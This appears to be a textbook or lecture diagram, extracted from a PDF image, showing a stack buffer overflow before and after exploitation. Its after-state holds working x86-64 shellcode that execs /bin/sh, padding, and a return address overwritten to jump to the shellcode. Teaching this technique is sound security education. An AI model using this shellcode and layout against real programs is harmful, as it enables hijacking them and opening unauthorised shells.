 Padding
Shellcode
0x7fff008b9070
0x7fff008b9070
Buffer
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
Sv. BP
c0 90 8b 00 ff 7f 00 00
Retaddr
d5 e0 7b 30 b2 55 00 00
Returns to 0x55b2307be0d5
31 f6 48 bb 2f 62 69 6e
2f 2f 73 68 56 53 54 5f
6a 3b 58 31 d2 0f 05 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
70 90 8b 00 ff 7f 00 00
Shellcode
address